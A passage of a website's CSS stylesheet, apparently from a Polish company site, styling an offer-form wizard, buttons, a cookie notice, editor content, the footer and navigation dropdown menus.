  background: #13bd96;
  right: 50%;
  top: -23px;
}

.offer-form-container .wizardImgStepTitles span.form-step-4::after {
  width: 155px;
}

.offer-form-container .wizardImgStepTitles span.form-step-4.current::after, .offer-form-container .wizardImgStepTitles span.form-step-4.passed::after {
  content: '';
  height: 1px;
  position: absolute;
  background: #13bd96;
  right: 50%;
  top: -23px;
}

.formRows input, .summaryRows input {
  outline: none;
}

.formRows tr.strong, .summaryRows tr.strong {
  font-weight: bold;
}

.input-error {
  border-color: red;
}

span.span-alias {
  font-family: 'open_sansregular';
  font-size: 0.75em;
  color: #333333;
}

.wpa-2-container,
.wpa-3-container,
.wpa-4-container,
.wpa-5-container {
  display: none;
}

.edok-offer-form .tr-left,
.edok-offer-form .tr-right {
  float: left;
  margin-bottom: 15px;
}

.edok-offer-form .tr-left td,
.edok-offer-form .tr-right td {
  display: block;
}

.edok-offer-form .tr-left td label,
.edok-offer-form .tr-right td label {
  font-family: 'open_sansregular';
  font-size: 0.75em;
  color: #333333;
}

.edok-offer-form .tr-left td input, .edok-offer-form .tr-left td select,
.edok-offer-form .tr-right td input,
.edok-offer-form .tr-right td select {
  font-size: 0.8em;
  color: #333333;
  padding: 11px 12px;
  transition: border 250ms ease;
  border: 1px solid #bdbdbd;
}

.edok-offer-form .tr-left td input:focus, .edok-offer-form .tr-left td select:focus,
.edok-offer-form .tr-right td input:focus,
.edok-offer-form .tr-right td select:focus {
  border-color: #333333;
  transition: border 250ms ease;
}

.edok-offer-form .tr-left td input.input-error, .edok-offer-form .tr-left td select.input-error,
.edok-offer-form .tr-right td input.input-error,
.edok-offer-form .tr-right td select.input-error {
  border-color: #FF3838;
  transition: border 250ms ease;
}

.edok-offer-form .tr-left {
  clear: both;
  width: 53%;
}

.edok-offer-form .tr-left td input {
  width: 100%;
  max-width: 360px;
}

.edok-offer-form .tr-right {
  width: 47%;
}

.edok-offer-form .tr-right td input {
  width: 100%;
  max-width: 360px;
}

.edok-offer-form .tr-right td.ef-alias {
  display: none;
}

.edok-offer-form .tr-right td.ef-alias.td-ib {
  display: inline-block;
}

.edok-offer-form .form-offer-tr-with-select {
  width: 100%;
}

.edok-offer-form .form-offer-tr-with-select select {
  width: 100%;
  outline: none;
  padding-right: 20px;
}

.edok-offer-form td.labelCol {
  margin-bottom: 5px;
}

.edok-offer-form table,
.edok-offer-form th,
.edok-offer-form td {
  border: none;
}

.edok-offer-form .wpa-3-container table tr,
.edok-offer-form .wpa-4-container table tr {
  width: 100%;
}

.edok-offer-form .wpa-3-container table tr.strong,
.edok-offer-form .wpa-4-container table tr.strong {
  font-size: 1.2em;
}

.edok-offer-form .wpa-3-container table td,
.edok-offer-form .wpa-4-container table td {
  display: inline-block;
}

.edok-offer-form .wpa-3-container table td.labelCol,
.edok-offer-form .wpa-4-container table td.labelCol {
  float: left;
  margin: 0 25px 0 0;
  width: 50%;
  font-family: 'open_sansregular';
}

.edok-offer-form .wpa-3-container table td label,
.edok-offer-form .wpa-4-container table td label {
  display: block;
  font-size: 1em;
}

.edok-offer-form .wpa-3-container table td.td-text-info-line,
.edok-offer-form .wpa-4-container table td.td-text-info-line {
  font-family: 'open_sansregular';
  font-size: 1em;
  color: #333333;
  display: block;
  float: left;
}

.edok-offer-form .wpa-3-container table td.fo-select-text-line,
.edok-offer-form .wpa-4-container table td.fo-select-text-line {
  padding-top: 10px;
  margin: 0;
}

.edok-offer-form .wpa-3-container table td.fo-select-content-line,
.edok-offer-form .wpa-4-container table td.fo-select-content-line {
  width: 50%;
  padding-left: 25px;
}

.edok-offer-form .wpa-3-container table td.fo-select-content-line select,
.edok-offer-form .wpa-4-container table td.fo-select-content-line select {
  padding-right: 20px;
}

.edok-offer-form .wpa-4-container table td.labelCol {
  margin: 0;
}

.edok-offer-form .wpa-4-container table td.td-text-info-line {
  width: 50%;
  float: left;
  padding-left: 25px;
}

input.field-service-alias_ {
  max-width: 185px !important;
}

.aliasAvCheck {
  margin-top: 25px;
}

.aliasAvCheck input {
  background: #13bd96;
  border-color: #13bd96 !important;
  color: #fff !important;
  font-size: 15px !important;
  text-transform: uppercase;
  padding: 14px 12px !important;
  margin-bottom: 5px;
  transition: background 250ms ease, color 250ms ease !important;
}

.aliasAvCheck input:hover {
  background: #fff;
  color: #13bd96 !important;
  transition: background 250ms ease, color 250ms ease !important;
}

.aliasAvCheck span#aliasAvCheckMsg {
  font-family: 'open_sansregular';
  font-size: 0.75em;
  color: #333333;
}

.div-btn-back,
.div-btn-next {
  float: left;
  width: 50%;
}

.of-input-back,
.of-input-next {
  width: 100%;
  max-width: 360px;
  float: left;
  outline: none;
  position: relative;
  background: none;
  text-transform: uppercase;
  border: 1px solid #bdbdbd;
  font-size: 15px;
  padding: 14px 20px;
  color: #bdbdbd;
}

.of-input-next {
  float: right;
}

.input-active {
  background: #13bd96;
  border-color: #13bd96;
  color: #fff;
  transition: all 250ms ease;
}

.div-btn-back:before {
  content: '\f177';
  font-family: 'fontello';
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  left: 17px;
  color: #bdbdbd;
}

.div-btn-next:after {
  content: '\f178';
  font-family: 'fontello';
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 17px;
  color: #fff;
  transition: color 250ms ease;
}

.div-btn-next input:hover {
  background: #fff;
  color: #13bd96;
  transition: all 250ms ease;
}

.div-btn-next:hover::after {
  color: #13bd96;
  transition: color 250ms ease;
}

.wab-2 .div-btn-back::before,
.wab-3 .div-btn-back::before,
.wab-4 .div-btn-back::before {
  color: #fff;
  z-index: 1;
}

.wab-2 .div-btn-back input:hover,
.wab-3 .div-btn-back input:hover,
.wab-4 .div-btn-back input:hover {
  background: #fff;
  color: #13bd96;
  transition: all 250ms ease;
}

.wab-2 .div-btn-back:hover::before,
.wab-3 .div-btn-back:hover::before,
.wab-4 .div-btn-back:hover::before {
  color: #13bd96;
  transition: color 250ms ease;
}

.wpa-5-container {
  margin-bottom: 100px;
}

.wpa-5-container h2.section-title {
  margin-top: 100px;
}

.wpa-5-container .licence-type {
  text-align: center;
  margin-top: 35px;
  color: #13bd96;
  font-size: 1.1em;
}

.wpa-5-container .form-done-text {
  text-align: center;
  margin-top: 15px;
  font-size: 0.9em;
}

.error-field {
  margin: 0;
  padding: 3px 5px;
  background: #FF3838;
  color: #fff;
  max-width: 360px;
  width: 100%;
  font-size: 12px;
  display: none;
}

.error-field.ef-w100 {
  width: 100%;
  max-width: 360px;
}

.error-field.ef-alias {
  max-width: 185px;
  margin-left: 52.89px;
}

.tr-extra-info-line {
  margin-top: 15px;
  font-size: 15px !important;
  font-style: italic;
  color: #13bd96;
}

.page-id-255 .cw-container:first-child {
  display: none;
}

.herobanner-background-video {
  width: 100%;
}

#background-video {
  position: absolute;
  top: 50%;
  left: 50%;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

button.redirect-btn {
  margin: 30px auto;
  text-transform: uppercase;
  width: 230px;
  position: relative;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
}

@font-face {
  font-family: "lama-media-font";
  src: url("lib/fonts/lama-media-font/lama-media-font.eot");
  src: url("lib/fonts/lama-media-font/lama-media-font.eot?#iefix") format("embedded-opentype"), url("lib/fonts/lama-media-font/lama-media-font.woff") format("woff"), url("lib/fonts/lama-media-font/lama-media-font.ttf") format("truetype"), url("lib/fonts/lama-media-font/lama-media-font.svg#lama-media-font") format("svg");
  font-weight: normal;
  font-style: normal;
}

[data-icon]:before {
  font-family: "lama-media-font" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "lama-media-font" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-lama-sign-lo:before {
  content: "a";
}

.icon-lama-logo:before {
  content: "b";
}

.icon-lama-sign:before {
  content: "c";
}

.icon-lama-sign-invert:before {
  content: "d";
}

.icon-list:before {
  content: "e";
}

.icon-left-dir:before {
  content: "f";
}

.icon-down-dir:before {
  content: "g";
}

.icon-up-dir:before {
  content: "h";
}

.icon-right-dir:before {
  content: "i";
}

.icon-arrow-up:before {
  content: "k";
}

.icon-arrow-right:before {
  content: "l";
}

.icon-arrow-left:before {
  content: "m";
}

.icon-arrow-down:before {
  content: "n";
}

.icon-close:before {
  content: "j";
}

body .cookie-info {
  position: fixed;
  left: 0;
  width: 100%;
  background: #3598dd;
  top: 0;
  bottom: auto;
  font-family: 'soleto', 'open_sansregular';
  font-size: 14px;
  text-align: left;
  padding: 0 20px;
  font-size: 13px;
  z-index: 9999;
  color: #fff;
  overflow: hidden;
}

body .cookie-info-inner {
  margin: 11px 0px;
  padding-right: 35px;
  color: #fff;
}

body .cookie-info-header-title {
  display: none;
}

body .cookie-info-header-close {
  background: #3598dd;
  top: 50%;
  margin-top: -20px;
  left: -10px;
  color: #000000;
  width: 40px;
  height: 40px;
  font-weight: 700;
}

.cookie-info-content {
	margin-left: 40px;
}

body .cookie-info-header-close a {
  display: block;
  width: 40px;
  overflow: hidden;
  text-indent: 0;
  color: #3598dd;
  position: relative;
}

body .cookie-info-header-close a::before {
  content: 'j';
  font-family: 'lama-media-font';
  color: #fff;
  font-size: 15px;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
      -ms-transform: translateY(-50%) translateX(-50%);
          transform: translateY(-50%) translateX(-50%);
  position: absolute;
}

body .cookie-info-header-close a:after {
  font-size: 10px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -5px;
  margin-top: -5px;
  text-indent: 0px;
}

body .cookie-x {
  display: none;
}

body.admin-bar .cookie-info {
  top: 32px;
}

body.cookie-no-accepted {
  margin-top: 36px;
}

body.cookie-no-accepted #header.main-nav-scrolled {
  top: 36px;
}

.mceContentBody.wp-editor {
  max-width: 810px;
  padding: 0 20px;
  margin: auto;
}

.mceContentBody {
  width: 100%;
  font-size: 14px;
  line-height: 2.143em;
  font-family: 'open_sansregular', Signika, Arial;
  font-weight: 300;
  margin: auto;
}

.mceContentBody a,
.mceContentBody a:link,
.mceContentBody a:visited {
  font-weight: 400;
  color: #3598dd;
  border-bottom: 1px solid transparent;
  transition: border 250ms ease;
}

.mceContentBody a:hover {
  border-color: #3598dd;
  transition: border 250ms ease;
}

.mceContentBody h1, .mceContentBody h2, .mceContentBody h3, .mceContentBody h4, .mceContentBody h5, .mceContentBody h6 {
  font-family: 'soleto', 'open_sansregular';
  font-weight: 500;
  margin: 0;
  text-transform: none;
  color: #333333;
}

.mceContentBody h1 {
  font-size: 2.143em;
  margin: 20px 0;
}

.mceContentBody h2 {
  font-size: 2em;
  margin: 18px 0;
}

.mceContentBody h3 {
  font-size: 1.857em;
  margin: 16px 0;
}

.mceContentBody h4 {
  font-size: 1.714em;
  margin: 14px 0;
}

.mceContentBody h5 {
  font-size: 1.571em;
  margin: 12px 0;
}

.mceContentBody h6 {
  font-size: 1.429em;
  margin: 10px 0;
}

.mceContentBody .head-with-blue-border {
  position: relative;
  text-align: center;
  width: 100%;
  display: inline-block;
}

.mceContentBody .head-with-blue-border::after {
  content: '';
  position: absolute;
  width: 53px;
  margin: auto;
  height: 1px;
  background: #3598dd;
  bottom: -10px;
  left: 0;
  right: 0;
}

.mceContentBody .head-with-grey-border {
  position: relative;
  text-align: center;
  width: 100%;
  display: inline-block;
}

.mceContentBody .head-with-grey-border::after {
  content: '';
  position: absolute;
  width: 53px;
  margin: auto;
  height: 3px;
  background: #ededed;
  top: -10px;
  left: 0;
  right: 0;
}

.mceContentBody img,
.mceContentBody iframe {
  max-width: 100%;
}

.mceContentBody img {
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.25);
}

.alignleft {
  float: left;
  margin-right: 15px;
}

.mceContentBody .alignleft {
  float: left;
  margin-right: 15px;
}

.mceContentBody .alignright {
  float: right;
  margin-left: 15px;
}

.mceContentBody .aligncenter {
  margin: auto;
}

.mceContentBody .wp-caption {
  border: 1px solid #ccc;
  background: #efefef;
  text-align: left;
  padding: 0;
}

.mceContentBody .wp-caption a {
  display: block;
  border: none;
}

.mceContentBody .wp-caption img {
  margin-left: 5px;
  margin-top: 5px;
}

.mceContentBody .wp-caption .wp-caption-text {
  font-size: 12px;
  margin: 4px 5px;
  line-height: normal;
}

.mceContentBody a.btn-primary, .mceContentBody a.btn-secondary {
  text-decoration: none;
  display: inline-block;
  vertical-align: middle;
  border-radius: 0;
  margin: 0;
  text-transform: uppercase;
  border: 1px solid #3598dd;
  font-size: 15px;
  text-align: center;
  padding: 6px 15px;
  width: auto;
  transition: background 250ms ease, color 250ms ease;
}

.mceContentBody a.btn-primary {
  background: #3598dd;
  color: #fff;
}

.mceContentBody a.btn-primary:hover {
  background: #fff;
  color: #3598dd;
  transition: background 250ms ease, color 250ms ease;
}

.mceContentBody a.btn-secondary {
  background: #fff;
  color: #3598dd;
}

.mceContentBody a.btn-secondary:hover {
  background: #3598dd;
  color: #fff;
  transition: background 250ms ease, color 250ms ease;
}

.mceContentBody ul {
  margin: 0;
  list-style: none;
  padding-left: 26px;
}

.mceContentBody ul li {
  margin-bottom: 15px;
  position: relative;
}

.mceContentBody ul li::before {
  content: '\e80a';
  font-family: 'fontello';
  position: absolute;
  font-size: 18px;
  width: 0;
  height: 0;
  left: -25px;
  top: 2px;
  color: #eeeeee;
}

.mceContentBody ul li::after {
  content: '';
  height: 120%;
  width: 1px;
  background: #eeeeee;
  position: absolute;
  top: 20px;
  left: -17.5px;
}

.mceContentBody ul li:last-child::after {
  background: #fff;
  top: 24px;
}

.mceContentBody pre {
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-sizing: border-box;
  margin-bottom: 24px;
  max-width: 100%;
  overflow: auto;
  padding: 12px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  font-size: 85%;
}

.mceContentBody blockquote {
  margin-top: 10px;
  margin-bottom: 10px;
  margin-left: 50px;
  padding-left: 15px;
  border-left: 5px solid #3598dd;
}

.mceContentBody blockquote cite {
  display: block;
  text-align: right;
  padding-top: 5px;
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin-bottom: 24px;
  width: 100%;
}

table,
th,
td {
  border: 1px solid #e4e4e4;
  text-align: left;
}

table tfoot,
table caption,
table thead,
th tfoot,
th caption,
th thead,
td tfoot,
td caption,
td thead {
  background: #3598dd;
  color: #fff;
}

th {
  border-width: 0 1px 1px 0;
  font-weight: bold;
  color: #3598dd;
}

td {
  border-width: 0 1px 1px 0;
}

hr {
  border: none;
  border-top: 1px solid #e4e4e4;
}

.mceContentBody td,
.mceContentBody th {
  padding: 8px;
}

.mejs-container * {
  color: #333333;
}

.mejs-overlay-error {
  color: #ff4136;
}

.footer-inner {
  max-width: 1160px;
  width: 100%;
  margin: auto;
}

#footer {
  clear: both;
  width: 100%;
  background: #231f20;
  color: #fff;
}

.footer-copyright {
  float: left;
  color: rgba(255, 255, 255, 0.1);
  font-size: 12px;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.footer-lama {
  float: right;
  position: relative;
  z-index: 9;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.footer-lama svg {
  height: 24px;
  width: 40px;
  fill: rgba(255, 255, 255, 0.1);
}

.footer-lama a {
  display: inline-block;
  padding: 0;
  margin-left: 0px;
  vertical-align: middle;
  margin-top: -6px;
  opacity: 1;
  transition: opacity .15s ease-in-out;
}

.footer-lama a:hover {
  opacity: 1;
}

.lama-footer-bright .logo-lama-on-black {
  display: block;
  float: right;
  height: 24px;
}

.lama-footer-bright .logo-lama-on-white {
  display: block;
  float: right;
}

.lama-footer-black {
  background: #000;
}

.lama-footer-black .logo-lama-on-black {
  display: block;
  float: right;
}

.lama-footer-black .logo-lama-on-white {
  display: none;
}

.lama-footer-black .footer-lama a:after, .lama-footer-black .footer-logo-description, .lama-footer-black .footer-copyright {
  color: #fff;
}

.footer-logo-description {
  float: left;
  padding-top: 1px;
  position: relative;
  overflow: hidden;
  width: 125px;
  height: 24px;
}

.footer-logo-description span {
  position: absolute;
  right: -125px;
  transition: 1s ease-in-out;
  opacity: 0.8;
}

.footer-logo-description svg {
  width: 74px;
  height: 12px;
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.footer-lama:hover .footer-logo-description span {
  -webkit-transform: translateX(-140px);
      -ms-transform: translateX(-140px);
          transform: translateX(-140px);
  opacity: 1;
}

#footer {
  padding: 60px 0 0;
}

#footer::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 3px;
  background: rgba(255, 255, 255, 0.15);
}

#footer .ac-text,
#footer .fl-menus {
  width: 67.5%;
}

#footer .app-container {
  padding: 20px;
  margin-bottom: 80px;
}

#footer .ac-fat {
  font-size: 1.6em;
}

#footer .ac-fat-border {
  background: #5b5b5b;
  height: 2px;
  width: 53px;
  margin: 10px 0 19px;
}

#footer .ac-btn,
#footer .fr-rest {
  width: 32.5%;
}

#footer .ac-btn a {
  float: none;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 0;
  left: 20px;
  margin: auto;
  text-align: center;
  text-transform: uppercase;
  width: auto;
  padding: 0 16px;
  height: auto;
  font-size: 15px;
  max-width: 215px;
}

.footer-nav-c1l2 {
  clear: both;
}

h3.ft-menu-col-title {
  margin: 0;
  color: #13bd96;
  font-size: 0.8em;
  margin-bottom: 15px;
  font-weight: 400;
}

.fn-col {
  margin-bottom: 35px;
}

.footer-menu-col ul.nav-menu {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer-menu-col ul.nav-menu li {
    margin-bottom: .5rem;
}

.footer-menu-col ul.nav-menu a {
  color: #fff;
  font-size: 14px;
  transition: color 250ms ease;
  padding: .25rem 0;
}

.footer-menu-col ul.nav-menu a:hover {
  color: #13bd96;
  transition: color 250ms ease;
}

.footer-nav-c1l1,
.footer-nav-c1l2 {
  padding-right: 40px;
}

.footer-nav-c3l1,
.footer-nav-c3l2 {
  padding-left: 40px;
}

.footer-nav-c2l2,
.footer-nav-c2l1 {
  padding-left: 20px;
  padding-right: 20px;
}

.fr-rest {
  padding-left: 20px;
}

.fr-rest a.f-href img {
  max-width: 175px;
}

.f-contact-info {
  margin-top: 15px;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.6);
}

.f-contact-info .f-adress-info a {
  text-decoration: underline;
}
.f-contact-info .f-adress-info a:hover{
  color: #13bd96;
  transition: color 250ms ease;
}

.f-contact-info a {
  color: rgba(255, 255, 255, 0.6);
}

.fci-tel, .fci-mail {
  line-height: 25px;
}

.fci-mail {
  transition: color;
  transition: color 250ms ease;
}

.fci-mail:hover {
  color: #13bd96;
  transition: color 250ms ease;
}

.fr-line-border {
  width: 100%;
  height: 1px;
  background: #2a2929;
  margin: 50px 0;
}

.sm-block .smb-head {
  color: #5c5c5c;
  font-size: 0.8em;
  margin-bottom: 22px;
}

.sm-block .sm-single .s-icon {
  background: #adadad;
}

.sm-block .sm-single .s-icon:before {
  color: #231f20;
}

.sm-block .ft-sm-gp .s-icon::before {
  left: -1px;
  bottom: -1px;
  font-size: 18px;
  font-weight: bold;
}

.sm-block .ft-sm-gp .s-icon:hover {
  background: #d34836;
}

.sm-block .ft-sm-pr .s-icon::before {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 18px;
  height: 18px;
  font-size: 18px;
  margin: auto;
  font-weight: bold;
}

.sm-block .ft-sm-pr .s-icon:hover {
  background: #bd081c;
}

.sm-block .ft-sm-in .s-icon::before {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 20px;
  height: 20px;
  margin: auto;
}

.sm-block .ft-sm-in .s-icon:hover {
  background: #0077b5;
}

.fb-container {
  background: #201d1e;
}

.footer-bottom {
  height: 58px;
}

.fr-rwd {
  display: none;
}

#footer .ft-sm-fb svg,
#footer .ft-sm-tw svg,
#footer .ft-sm-yt svg,
#footer .ft-sm-gp svg,
#footer .ft-sm-pr svg,
#footer .ft-sm-in svg {
  fill: #adadad;
  transition: fill 250ms ease;
}

#footer .sm-single svg:hover {
  transition: fill 250ms ease;
}

#footer .ft-sm-fb svg:hover {
  fill: #3B5998 !important;
}

#footer .ft-sm-tw svg:hover {
  fill: #4099FF !important;
}

#footer .ft-sm-yt svg:hover {
  fill: #cc181e !important;
}

#footer .ft-sm-gp svg:hover {
  fill: #d34836 !important;
}

#footer .ft-sm-pr svg:hover {
  fill: #bd081c !important;
}

#footer .ft-sm-in svg:hover {
  fill: #0077b5 !important;
}

.primary-navigation {
  font-weight: 500;
  margin-top: 22px;
}

.primary-navigation ul#menu-menu-glowne > li.current-menu-ancestor > a,
.primary-navigation ul#menu-menu-glowne > li.current-post-parent > a {
  border-color: #fff;
}

.primary-navigation a {
  color: #fff;
}

.primary-navigation ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.primary-navigation ul ul {
  background-color: #fff;
  float: left;
  margin: 0;
  position: absolute;
  top: 48px;
  left: -999em;
  z-index: 99999;
  top: 35px;
  width: auto;
  min-width: 150%;
  border-radius: 4px;
}

.primary-navigation ul ul.sub-menu {
  padding: 7.5px 7.5px 3.5px 7.5px;
}

.primary-navigation ul ul.sub-menu > li.current-post-ancestor > a {
  border-color: #7d7d7d;
}

.primary-navigation ul ul.sub-menu li {
  padding-bottom: 4px;
}

.primary-navigation ul ul.sub-menu li a {
  margin: 0;
  padding: 5px 0px;
  color: #3598dd;
  text-transform: none;
  font-weight: 400;
  border-bottom: 1px solid #fff;
  line-height: 1em;
}

.primary-navigation ul ul.sub-menu li a:hover {
  border-color: #3598dd;
}

.primary-navigation ul ul.sub-menu li.current-menu-item a {
  border-color: #3598dd;
}

.primary-navigation ul ul.sub-menu.custom-dropdown-menu .psm-lc .linkHead {
  color: #34495e !important;
  width: 100%;
  margin: 0;
}

.primary-navigation ul ul.sub-menu.custom-dropdown-menu .psm-lc a.description {
  display: inline-block !important;
  width: auto;
}

.primary-navigation ul li:hover > ul, .primary-navigation ul li.focus > ul {
  left: 100%;
}

.primary-navigation ul li:hover > ul, .primary-navigation ul li.focus > ul {
  left: auto;
}

.primary-navigation ul li:hover > ul.custom-dropdown-menu {
  left: 0;
}

.primary-navigation li {
  border: 0;
  display: inline-block;
  height: 30px;
  line-height: 30px;
  font-size: 15px;
  text-transform: uppercase;
  position: relative;
}

.primary-navigation li li {
  border: 0;
  display: block;
  height: auto;
  line-height: 1.0909090909;
}

.primary-navigation li.li-mi-wd {
  position: static;
}

.primary-navigation li:hover > a {
  border-color: #fff;
  transition: border 250ms ease;
}

.primary-navigation a {
  display: inline-block;
  margin: 0 12px;
  padding-bottom: 32px;
  border-bottom: 3px solid transparent;
  transition: border 250ms ease;
  white-space: nowrap;
}

.primary-navigation li .menu-item-has-children > a, .primary-navigation .page_item_has_children > a {
  padding-right: 20px;
  width: 168px;
}

.primary-navigation .menu-toggle {
  width: 100%;
  color: #fff;
  display: none;
  padding: 0;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  text-decoration: inherit;
  vertical-align: text-bottom;
  cursor: pointer;
  margin: 0;
  top: 0;
  right: 0;
  text-align: center;
}

.primary-navigation .menu-toggle .menu-toggle-label {
  display: none;
}

.primary-navigation li.menu-item.li-mi-wd > p.description {
  display: none;
}

.primary-navigation li.menu-item.li-mi-wd ul.sub-menu {
  min-width: 0;
  right: 0;
  top: 85px;
  max-width: 1170px;
  margin: auto;
  background: #fff;
  box-shadow: 0 17px 15px 0 rgba(0, 0, 0, 0.09);
}

.primary-navigation li.current-menu-item a {
  border-color: #fff;
}

.primary-navigation .li-container li.current-menu-item a {
  border-color: #3598dd !important;
}

.primary-navigation .li-container li {
  padding-bottom: 0 !important;
  width: 50%;
  float: left;
  margin-bottom: 15px;
}

.primary-navigation .li-container li a {
  padding: 0 !important;
  margin: 0 !important;
  color: #3598dd !important;
  font-size: 17px !important;
  line-height: 20px;
  margin-bottom: 5px !important;
  border: none !important;
  border-bottom: 1px solid transparent !important;
  transition: border 250ms ease;
  display: inline-block !important;
  border-radius: 0 !important;
}

.primary-navigation .li-container li a:hover {
  border-color: #3598dd !important;
  transition: border 250ms ease !important;
}

.primary-navigation .li-container li p.description {
  margin: 0;
  text-transform: none;
  color: #3598dd;
  font-size: 16px;
  line-height: 20px;
  display: block;
  font-weight: 400;
}

.primary-navigation .li-container li:nth-child(2n+1) {
  width: 57%;
  clear: both;
}

.primary-navigation .li-container li:nth-child(2n+2) {
  width: 43%;
}

.breadcrumbs {
  border-bottom: 1px solid #eee;
  padding: 10px 0px;
  font-size: 12px;
}

.breadcrumbs .breadcrumb {
  display: inline-block;
}

.breadcrumbs-separator {
  padding: 0px 4px;
}

ul.page-numbers {
  list-style: none;
  text-align: center;
}

ul.page-numbers li {
  display: inline-block;
  border: 1px solid #000;
  list-style: none;
  display: block;
  padding: 2px 10px;
}

ul.page-numbers li .current, ul.page-numbers li :hover {
  background: #000;
  color: #fff;
}

.primary-navigation .custom-dropdown-menu {
  text-transform: none;
  padding: 45px !important;
  border-radius: 0 !important;
}

.primary-navigation .custom-dropdown-menu h2 {
  margin: 0 0 3px 0;
  font-weight: 500;
  color: #3598dd;
  font-size: 1.5em;
}

.primary-navigation .custom-dropdown-menu .st-info {
  line-height: 1.556em;
  color: #3598dd;
  font-weight: 500;
  margin-bottom: 10px;
}

.primary-navigation .custom-dropdown-menu .desc-container {
  margin-bottom: 15px;
}

.primary-navigation .custom-dropdown-menu .desc-container p {
  margin: 0;
  font-family: 'open_sansregular';
  line-height: 1.571em;
  max-width: 430px;
  padding-right: 20px;
  display: inline-block;
  font-size: 14px;
}

.pr-menu-item {
  width: 47.8%;
}

.li-container {
  width: 52.2%;
  padding-left: 65px;
}

a.blue-btn {
  margin: 0;
  text-transform: uppercase;
  background: #3598dd;
  border: 1px solid #3598dd;
  font-size: 15px;
  text-align: center;
  padding: 9px 33px;
  width: auto;
  display: block;
  transition: background 250ms ease, color 250ms ease;
}

a.blue-btn:hover {
  background: #fff;
  color: #3598dd;
  transition: background 250ms ease, color 250ms ease;
}

a.white-btn {
  margin: 0;
  text-transform: uppercase;
  background: #fff;
  color: #3598dd;
  border: 1px solid #3598dd;
  padding: 9px 25.5px;
  transition: background 250ms ease, color 250ms ease;
}

a.white-btn:hover {
  background: #3598dd;
  color: #fff;
  transition: background 250ms ease, color 250ms ease;
}

.dd-buttons-container a.white-btn {
  margin-left: 8px;
}

.solutions-dropdown-container {
  top: 85px;
}

.solutions-dropdown-container .linkHead {
  color: #333;
  width: 100%;
  margin: 0;
  font-size: 1.125em;
  font-weight: 500;
}

.solutions-dropdown-container a.description {
  display: inline-block !important;
  width: auto;
}

.solutions-dropdown-container {
  left: -9999px;
  right: 0;
  background: #fff;
  max-width: 1170px;
  margin: auto;
}

.solutions-dropdown-container .sd-menu {
  padding: 45px;
  position: relative;
  overflow: auto;
  box-shadow: 0 17px 15px 0 rgba(0, 0, 0, 0.09);
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown {
  margin: 0;
  padding: 0;
  list-style: none;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown > li {
  float: left;
  width: 33.33%;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown > li > a {
  display: inline-block;
  margin: 0 0 3px 0;
  font-weight: 500;
  font-size: 1.125em;
  color: #333333;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown > li > p.description {
  font-size: 0.675em;
  line-height: 1.556em;
  color: #333333;
  font-weight: 500;
  margin: 0;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown li.sd-mi-left {
  padding-left: 20px;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown li.sd-mi-middle {
  padding: 0 10px;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown li.sd-mi-middle::before, .solutions-dropdown-container ul#menu-rozwiazania-dropdown li.sd-mi-middle::after {
  content: '';
  position: absolute;
  width: 1px;
  height: auto;
  top: 30px;
  bottom: 30px;
  background: #dedede;
  left: 33.75%;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown li.sd-mi-middle::after {
  left: auto;
  right: 34.5%;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown li.sd-mi-right {
  padding-left: 20px;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown .sub-menu {
  list-style: none;
  padding: 0;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown .sub-menu li {
  margin-bottom: 7.5px;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown .sub-menu li a {
  color: #3598dd;
  font-size: 16px;
  line-height: 20px;
  margin-bottom: 3px;
  border-bottom: 1px solid transparent;
  display: inline;
  transition: border 250ms ease;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown .sub-menu li a:hover {
  border-color: #3598dd;
  transition: border 250ms ease;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown .sub-menu li p.description {
